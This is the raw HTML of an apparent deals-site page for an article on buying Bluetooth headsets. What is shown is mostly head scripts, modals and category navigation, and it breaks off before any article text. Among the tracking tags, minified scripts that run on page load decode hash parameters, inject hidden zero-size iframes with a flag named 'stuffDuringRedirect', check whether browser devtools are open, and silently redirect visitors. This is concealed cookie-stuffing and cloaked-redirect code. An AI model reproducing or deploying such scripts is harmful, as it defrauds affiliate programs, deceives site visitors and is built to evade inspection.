

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages
body_size: 29913
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>Bluetooth Headsets: What to Consider Before Buying Them</title>
	<meta name="description" content="Know the available models and their advantages" />
	
	<meta name="subject" content="Bluetooth Headsets: What to Consider Before Buying Them" />
	<meta name="classification" content="Bluetooth Headsets: What to Consider Before Buying Them" />
	
	<meta name="revised" content="2026-01-22T01:56:32Z" />
	<meta property="article:published_time" content="2026-01-22T01:56:32Z" />
	<meta property="article:modified_time" content="2026-01-22T01:56:32Z" />
	<meta property="og:updated_time" content="2026-01-22T01:56:32Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Bluetooth Headsets: What to Consider Before Buying Them" />
	  <meta property="og:description"   content="Know the available models and their advantages" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202110012053460180000000000000_fonesdeouvido.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Know the available models and their advantages" />
	  <meta name="twitter:title" content="Bluetooth Headsets: What to Consider Before Buying Them" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202110012053460180000000000000_fonesdeouvido.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages",
  "headline": "Bluetooth Headsets: What to Consider Before Buying Them",
  "image": "https://cdn.dealsfor.life/GG202110012053460180000000000000_fonesdeouvido.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages",
  "dateCreated": "2021-09-30T23:31:20Z",
  "datePublished": "2021-09-30T23:31:20Z",
  "dateModified": "2026-01-22T01:56:32Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = ["over the ears headphones","over the ears headphones","bluetooth headphones","bluetooth headphones","wireless headphones","wireless headphones","on ear headphones","in ear headphones","on ear headphones","In Ear headphones","television","videogames"," bluetooth","television","videogames"," Bluetooth","bluetooth","earphones","cellphone","computers","bluetooth","earphones","cellphone","computers","laptops","laptops","travel","tablet","travel","tablet"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601220156320296000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601220156320296000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
